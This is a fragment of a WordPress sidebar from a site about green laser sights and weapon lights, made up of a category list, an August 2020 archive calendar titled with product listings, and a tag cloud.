	<li class="cat-item cat-item-1811"><a href="https://greenlightsee.com/category/olightbaldr/" >olightbaldr</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://greenlightsee.com/category/olsen/" >olsen</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://greenlightsee.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://greenlightsee.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://greenlightsee.com/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://greenlightsee.com/category/osprey/" >osprey</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://greenlightsee.com/category/otal-c/" >otal-c</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://greenlightsee.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://greenlightsee.com/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://greenlightsee.com/category/p10c/" >p10c</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://greenlightsee.com/category/p238/" >p238</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://greenlightsee.com/category/p365/" >p365</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://greenlightsee.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://greenlightsee.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://greenlightsee.com/category/peq-15/" >peq-15</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://greenlightsee.com/category/peq-15a/" >peq-15a</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://greenlightsee.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://greenlightsee.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://greenlightsee.com/category/perst/" >perst</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://greenlightsee.com/category/perst-3/" >perst-3</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://greenlightsee.com/category/perst-4/" >perst-4</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://greenlightsee.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://greenlightsee.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://greenlightsee.com/category/picatinny/" >picatinny</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://greenlightsee.com/category/pinty/" >pinty</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://greenlightsee.com/category/pirgrn/" >pirgrn</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://greenlightsee.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://greenlightsee.com/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://greenlightsee.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://greenlightsee.com/category/pointe/" >pointe</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://greenlightsee.com/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://greenlightsee.com/category/pork/" >pork</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://greenlightsee.com/category/potted/" >potted</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://greenlightsee.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://greenlightsee.com/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://greenlightsee.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://greenlightsee.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://greenlightsee.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://greenlightsee.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://greenlightsee.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://greenlightsee.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://greenlightsee.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://greenlightsee.com/category/prostate/" >prostate</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://greenlightsee.com/category/protec/" >protec</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://greenlightsee.com/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://greenlightsee.com/category/raid-x/" >raid-x</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://greenlightsee.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://greenlightsee.com/category/rangefinder/" >rangefinder</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://greenlightsee.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://greenlightsee.com/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://greenlightsee.com/category/raytice/" >raytice</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://greenlightsee.com/category/rd22lg/" >rd22lg</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://greenlightsee.com/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://greenlightsee.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://greenlightsee.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://greenlightsee.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://greenlightsee.com/category/redfield/" >redfield</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://greenlightsee.com/category/redgreen/" >redgreen</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://greenlightsee.com/category/reflex/" >reflex</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://greenlightsee.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://greenlightsee.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://greenlightsee.com/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://greenlightsee.com/category/riflescope/" >riflescope</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://greenlightsee.com/category/rm08g/" >rm08g</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://greenlightsee.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://greenlightsee.com/category/sapd/" >sapd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://greenlightsee.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://greenlightsee.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://greenlightsee.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://greenlightsee.com/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://greenlightsee.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://greenlightsee.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://greenlightsee.com/category/sellmark/" >sellmark</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://greenlightsee.com/category/sg4580/" >sg4580</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://greenlightsee.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://greenlightsee.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://greenlightsee.com/category/shooters/" >shooters</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://greenlightsee.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://greenlightsee.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://greenlightsee.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://greenlightsee.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://greenlightsee.com/category/sighmark/" >sighmark</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://greenlightsee.com/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://greenlightsee.com/category/sight-rite/" >sight-rite</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://greenlightsee.com/category/sighting/" >sighting</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://greenlightsee.com/category/sightmark/" >sightmark</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://greenlightsee.com/category/signposts/" >signposts</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://greenlightsee.com/category/siriustac/" >siriustac</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://greenlightsee.com/category/sirt/" >sirt</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://greenlightsee.com/category/site-lite/" >site-lite</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://greenlightsee.com/category/sitelite/" >sitelite</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://greenlightsee.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://greenlightsee.com/category/smslaser/" >smslaser</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://greenlightsee.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://greenlightsee.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://greenlightsee.com/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://greenlightsee.com/category/solofish/" >solofish</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://greenlightsee.com/category/somogear/" >somogear</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://greenlightsee.com/category/sotac/" >sotac</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://greenlightsee.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://greenlightsee.com/category/starfield/" >starfield</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://greenlightsee.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://greenlightsee.com/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://greenlightsee.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://greenlightsee.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://greenlightsee.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://greenlightsee.com/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://greenlightsee.com/category/strikeman/" >strikeman</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://greenlightsee.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://greenlightsee.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://greenlightsee.com/category/swampfox/" >swampfox</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://greenlightsee.com/category/tacfire/" >tacfire</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://greenlightsee.com/category/tactic/" >tactic</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://greenlightsee.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://greenlightsee.com/category/tatical/" >tatical</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://greenlightsee.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://greenlightsee.com/category/teiner/" >teiner</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://greenlightsee.com/category/temperature/" >temperature</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://greenlightsee.com/category/terrifying/" >terrifying</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://greenlightsee.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://greenlightsee.com/category/tlr-2/" >tlr-2</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://greenlightsee.com/category/tlr-8/" >tlr-8</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://greenlightsee.com/category/tnvc/" >tnvc</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://greenlightsee.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://greenlightsee.com/category/toughsoul/" >toughsoul</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://greenlightsee.com/category/tr41g/" >tr41g</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://greenlightsee.com/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://greenlightsee.com/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://greenlightsee.com/category/trihawk/" >trihawk</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://greenlightsee.com/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://greenlightsee.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://greenlightsee.com/category/tru-glo/" >tru-glo</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://greenlightsee.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://greenlightsee.com/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://greenlightsee.com/category/tvbstalk/" >tvbstalk</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://greenlightsee.com/category/twod/" >twod</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://greenlightsee.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://greenlightsee.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://greenlightsee.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://greenlightsee.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://greenlightsee.com/category/urgi/" >urgi</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://greenlightsee.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://greenlightsee.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://greenlightsee.com/category/vcsel/" >vcsel</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://greenlightsee.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://greenlightsee.com/category/veridian/" >veridian</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://greenlightsee.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://greenlightsee.com/category/viperwolf/" >viperwolf</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://greenlightsee.com/category/viridian/" >viridian</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://greenlightsee.com/category/visible/" >visible</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://greenlightsee.com/category/vism/" >vism</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://greenlightsee.com/category/vortex/" >vortex</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://greenlightsee.com/category/votatu/" >votatu</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://greenlightsee.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://greenlightsee.com/category/wadsn/" >wadsn</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://greenlightsee.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://greenlightsee.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://greenlightsee.com/category/warriorland/" >warriorland</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://greenlightsee.com/category/wasdn/" >wasdn</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://greenlightsee.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://greenlightsee.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://greenlightsee.com/category/weaponizing/" >weaponizing</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://greenlightsee.com/category/weaponlights/" >weaponlights</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://greenlightsee.com/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://greenlightsee.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://greenlightsee.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://greenlightsee.com/category/wlad-1/" >wlad-1</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://greenlightsee.com/category/wlad-b1/" >wlad-b1</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://greenlightsee.com/category/wolfroad/" >wolfroad</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://greenlightsee.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://greenlightsee.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://greenlightsee.com/category/xtar/" >xtar</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://greenlightsee.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://greenlightsee.com/category/zenitco/" >zenitco</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://greenlightsee.com/category/zentico/" >zentico</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://greenlightsee.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://greenlightsee.com/category/zeroing/" >zeroing</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://greenlightsee.com/category/zulus/" >zulus</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Archive</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>August 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://greenlightsee.com/2020/07/">&laquo; Jul</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://greenlightsee.com/2020/09/">Sep &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://greenlightsee.com/2020/08/01/" title="Pinty 4-12X50 Tactical Rangefinder Reticle Rifle Scope Green Laser&amp;Dot Sight New
Steiner 9021 Black Dual Beam Aiming Pistol Light Green Laser Sight New">1</a></td><td><a href="https://greenlightsee.com/2020/08/02/" title="Ade Advanced Optics Green Laser Sight
Steiner DBAL-A3 Civilian Visible Green/IR Laser Sight Black 9008 IN STOCK">2</a></td>
	</tr>
	<tr>
		<td><a href="https://greenlightsee.com/2020/08/03/" title="Lasermax Green Laser Guide Rod Sight Glock 20 21 20SF 21SF Gen 1-3 LMS-1151G
Crimson Trace Laserguard Green Laser Sight Smith &amp; Wesson M&amp;P Shield LG-489G">3</a></td><td><a href="https://greenlightsee.com/2020/08/04/" title="NEW Burris Optics Oracle Laser Rangefinding Archery Bow Sight 300400
ARMALASER TR2-G GREEN LASERSIGHT for Ruger LCP withGRIP ACTIVATION">4</a></td><td><a href="https://greenlightsee.com/2020/08/05/" title="Lopro Combo Flashlight Visible And Ir And Green Laser Sight">5</a></td><td><a href="https://greenlightsee.com/2020/08/06/" title="Armalaser Gto Flx Glock 19 Sensor Activation Best Laser Gtog 20 27 26 17 42 Green Red Top Rated
Pinty 3 in 1 4-12x50EG Rifle Scope with Red/Green Dot Sight Scope&amp;Green Laser">6</a></td><td><a href="https://greenlightsee.com/2020/08/07/" title="ARMALASER TR10 SCCY CPX-1 CPX-2 CPX-3 BRIGHT GREEN LASERSIGHT with LASER HOLSTER
Trijicon RMR Sight Dual Illuminated 12.9 MOA Green Triangle, Model RM08G">7</a></td><td><a href="https://greenlightsee.com/2020/08/08/" title="Holosun LS221G&amp;IR Coaxial Green and IR Laser Sight with QD
Ncstar Green Laser Sight Review">8</a></td><td><a href="https://greenlightsee.com/2020/08/09/" title="Crimson Trace LG-409G Lasergrip Green Laser Sight for Kimber Micro 9mm, LG-409G
Pinty 4-12x50EG Rangefinder Rifle Scope lluminated With Laser &amp;Red/Green Dot Sight">9</a></td>
	</tr>
	<tr>
		<td><a href="https://greenlightsee.com/2020/08/10/" title="High 450Lm Constant/Strobe Flashlight with Green Laser Sight Glock 17 18 19 1911">10</a></td><td><a href="https://greenlightsee.com/2020/08/11/" title="Crimson Trace CMR-206 Rail Master Green Laser Sight Black
Trijicon RMR Dual-Illuminated Sight 12.9 MOA Green Triangle Reticle, Black RM08G">11</a></td><td><a href="https://greenlightsee.com/2020/08/12/" title="450nm Strong BLUE/Violet LASER Sight with Pressure Switch &amp; Rail Mount red green
LaserMax Green Guide Rod Laser, Glock 19, 23, 32, 38 (Gen 1-3) (LMS-1131G)">12</a></td><td><a href="https://greenlightsee.com/2020/08/13/" title="Trijicon RMR RM08 12.9 MOA Dual-Illuminated Triangle Sight Amber FDE 700258
Dot Laser Red Green Sight Rail Barrel Mount Remote Switch for Picatinny Mount">13</a></td><td><a href="https://greenlightsee.com/2020/08/14/" title="Viridian X5L Gen 3 Weapon Light 500 Lumen withGreen Laser Sight Black 930-0015
Holosun Compact Green Laser Sight Black LS117G">14</a></td><td><a href="https://greenlightsee.com/2020/08/15/" title="Crimson Trace Laserguard Pro Laser Sight For Glock 42, 43, Green
Viridian Reactor 5 Green Laser For The Lcp">15</a></td><td><a href="https://greenlightsee.com/2020/08/16/" title="LaserMax Guide Rod Laser Sight Beretta 92, Green LMS-1441G">16</a></td>
	</tr>
	<tr>
		<td><a href="https://greenlightsee.com/2020/08/17/" title="Crimson Trace Laserguard Laser Sight, Green Laser, Blade Tech Holster, Glock 42
Holosun Dual Laser Sight with IR and IR Illuminator, Black, Small, LS321G Green">17</a></td><td><a href="https://greenlightsee.com/2020/08/18/" title="NEW Crimson Trace Laserguard Laser Sight for Sig Sauer P365 Green LG-422G
New Crimson Trace Laserguard Green Laser Sight For Glock 42 &amp; 43 LG-443G">18</a></td><td><a href="https://greenlightsee.com/2020/08/19/" title="Battletek Sights Overview
Crimson Trace CMR-206 Rail Master Green Laser Sight Black">19</a></td><td><a href="https://greenlightsee.com/2020/08/20/" title="Crimson Trace LS-250G LaserSaddle Mossberg 500 Green Laser Black Shotgun Sight">20</a></td><td><a href="https://greenlightsee.com/2020/08/21/" title="LG-639G Crimson Trace LG-639G Lasergrips Green Laser Sight Grips
Sightmark LoPro Mini Green Laser Sight SM25016">21</a></td><td><a href="https://greenlightsee.com/2020/08/22/" title="Holosun 1&#215;30 Red Dot &amp; Green Laser, Black, HS401G5 Reflex Red Dot Sight
Crimson Trace LG-404G Lasergrip Green Laser Sight for Many 1911 Pistols">22</a></td><td><a href="https://greenlightsee.com/2020/08/23/" title="Barska Glx Tactical 5mw Green Laser Sight Opticsplanet Com
Olight Baldr Mini Black 600 Lumen Pistol Flashlight with Green Laser Sight">23</a></td>
	</tr>
	<tr>
		<td><a href="https://greenlightsee.com/2020/08/24/" title="Barska Glx 5mw Green Laser Sight Au11404
Red Dot Scope with Green Laser Sight Aimpro ALFA Rifle scope Gun Laser">24</a></td><td><a href="https://greenlightsee.com/2020/08/25/" title="Crimson Trace Master Laser-Grip Laser Sight for 1911 Compact with Green LG-911">25</a></td><td><a href="https://greenlightsee.com/2020/08/26/" title="Viridian X5L Gen 2- Rare Tactical Light Green laser sight
Sig Sauer P365 Lima Laser Sight Review Holster Review">26</a></td><td><a href="https://greenlightsee.com/2020/08/27/" title="Holosun LS117G Green Collimated Laser Sight with QD Picatinny Rail Mount
Crimson Trace Rail Master Sight/Tactical Light, Black/Green Laser (CMR-204)">27</a></td><td><a href="https://greenlightsee.com/2020/08/28/" title="LaserMax Guide Rod Red Laser Sight For Glock 22, Generation 4, Green, LMS-G4-22G
Viridian Universal Sub-Compact Green Laser Laser Sight">28</a></td><td><a href="https://greenlightsee.com/2020/08/29/" title="Ncstar Green Laser U0026 Led Weapon Light Opticsplanet Com Product In Focus
New Crimson Trace Laserguard Green Laser Sight Smith &amp; Wesson M&amp;P Shield LG-489G">29</a></td><td><a href="https://greenlightsee.com/2020/08/30/" title="Ade LOW TEMPERATURE Green Laser Sight withPressure Switch Weaver Mount Rifle LS007
LaserMax Guide Rod Laser Sight Sig Sauer P226, 9mm, Green LMS-2261G">30</a></td>
	</tr>
	<tr>
		<td><a href="https://greenlightsee.com/2020/08/31/" title="Steiner eOptics TOR Fusion 3R Green Pistol Laser Sight withWhite LED Light, 7001">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="tag_cloud-2" class="widget widget_tag_cloud">
<h3 class="widget-title">Cloud</h3>
<div class="tagcloud"><a href='https://greenlightsee.com/tag/aiming/' class='tag-link-109' title='456 topics' style='font-size: 12.731034482759pt;'>aiming</a>
<a href='https://greenlightsee.com/tag/armalaser/' class='tag-link-190' title='195 topics' style='font-size: 9.1586206896552pt;'>armalaser</a>
<a href='https://greenlightsee.com/tag/baldr/' class='tag-link-589' title='216 topics' style='font-size: 9.6413793103448pt;'>baldr</a>
<a href='https://greenlightsee.com/tag/black/' class='tag-link-114' title='398 topics' style='font-size: 12.151724137931pt;'>black</a>
<a href='https://greenlightsee.com/tag/combo/' class='tag-link-30' title='343 topics' style='font-size: 11.572413793103pt;'>combo</a>
<a href='https://greenlightsee.com/tag/compact/' class='tag-link-143' title='208 topics' style='font-size: 9.448275862069pt;'>compact</a>
<a href='https://greenlightsee.com/tag/crimson/' class='tag-link-32' title='626 topics' style='font-size: 14.08275862069pt;'>crimson</a>
<a href='https://greenlightsee.com/tag/dual/' class='tag-link-229' title='151 topics' style='font-size: 8.0965517241379pt;'>dual</a>
<a href='https://greenlightsee.com/tag/flashlight/' class='tag-link-29' title='499 topics' style='font-size: 13.11724137931pt;'>flashlight</a>
<a href='https://greenlightsee.com/tag/glock/' class='tag-link-16' title='393 topics' style='font-size: 12.151724137931pt;'>glock</a>
<a href='https://greenlightsee.com/tag/green/' class='tag-link-4' title='3,555 topics' style='font-size: 21.324137931034pt;'>green</a>
<a href='https://greenlightsee.com/tag/guide/' class='tag-link-15' title='230 topics' style='font-size: 9.8344827586207pt;'>guide</a>
<a href='https://greenlightsee.com/tag/holosun/' class='tag-link-3' title='186 topics' style='font-size: 8.9655172413793pt;'>holosun</a>
<a href='https://greenlightsee.com/tag/holster/' class='tag-link-48' title='196 topics' style='font-size: 9.1586206896552pt;'>holster</a>
<a href='https://greenlightsee.com/tag/hunting/' class='tag-link-248' title='212 topics' style='font-size: 9.5448275862069pt;'>hunting</a>
<a href='https://greenlightsee.com/tag/kv-d2/' class='tag-link-1902' title='229 topics' style='font-size: 9.8344827586207pt;'>kv-d2</a>
<a href='https://greenlightsee.com/tag/laser/' class='tag-link-5' title='4,197 topics' style='font-size: 22pt;'>laser</a>
<a href='https://greenlightsee.com/tag/laserguard/' class='tag-link-84' title='195 topics' style='font-size: 9.1586206896552pt;'>laserguard</a>
<a href='https://greenlightsee.com/tag/lasermax/' class='tag-link-14' title='394 topics' style='font-size: 12.151724137931pt;'>lasermax</a>
<a href='https://greenlightsee.com/tag/light/' class='tag-link-20' title='630 topics' style='font-size: 14.08275862069pt;'>light</a>
<a href='https://greenlightsee.com/tag/lumen/' class='tag-link-117' title='189 topics' style='font-size: 9.0620689655172pt;'>lumen</a>
<a href='https://greenlightsee.com/tag/master/' class='tag-link-87' title='192 topics' style='font-size: 9.1586206896552pt;'>master</a>
<a href='https://greenlightsee.com/tag/metal/' class='tag-link-289' title='168 topics' style='font-size: 8.5793103448276pt;'>metal</a>
<a href='https://greenlightsee.com/tag/mini/' class='tag-link-175' title='148 topics' style='font-size: 8pt;'>mini</a>
<a href='https://greenlightsee.com/tag/mount/' class='tag-link-221' title='212 topics' style='font-size: 9.5448275862069pt;'>mount</a>
<a href='https://greenlightsee.com/tag/olight/' class='tag-link-588' title='243 topics' style='font-size: 10.124137931034pt;'>olight</a>
<a href='https://greenlightsee.com/tag/p365/' class='tag-link-118' title='147 topics' style='font-size: 8pt;'>p365</a>
<a href='https://greenlightsee.com/tag/perst-4/' class='tag-link-1379' title='245 topics' style='font-size: 10.124137931034pt;'>perst-4</a>
<a href='https://greenlightsee.com/tag/picatinny/' class='tag-link-257' title='172 topics' style='font-size: 8.6758620689655pt;'>picatinny</a>
<a href='https://greenlightsee.com/tag/pistol/' class='tag-link-260' title='300 topics' style='font-size: 10.993103448276pt;'>pistol</a>
<a href='https://greenlightsee.com/tag/pointer/' class='tag-link-769' title='285 topics' style='font-size: 10.8pt;'>pointer</a>
<a href='https://greenlightsee.com/tag/rail/' class='tag-link-67' title='460 topics' style='font-size: 12.731034482759pt;'>rail</a>
<a href='https://greenlightsee.com/tag/reset/' class='tag-link-1426' title='223 topics' style='font-size: 9.7379310344828pt;'>reset</a>
<a href='https://greenlightsee.com/tag/rifle/' class='tag-link-66' title='236 topics' style='font-size: 9.9310344827586pt;'>rifle</a>
<a href='https://greenlightsee.com/tag/ruger/' class='tag-link-128' title='177 topics' style='font-size: 8.7724137931034pt;'>ruger</a>
